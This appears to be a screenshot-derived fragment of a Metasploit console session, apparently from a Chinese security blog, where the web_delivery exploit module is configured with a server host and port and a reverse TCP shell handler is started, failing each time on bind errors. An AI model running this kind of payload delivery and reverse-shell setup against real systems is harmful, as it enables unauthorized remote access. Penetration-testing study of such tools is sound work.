 msf6 exploit(multi/script/web_delivery) > set srvhost 39. .238
srvhost => 39. .238
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.9.200:443
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable:
(39. .238:8080).
msf6 exploit(multi/script/web_delivery) > set srvport 9999
srvport => 9999
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.9.200:443
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable:
(39. .238:9999).
潇湘信安
msf6 exploit(multi/script/web_delivery) >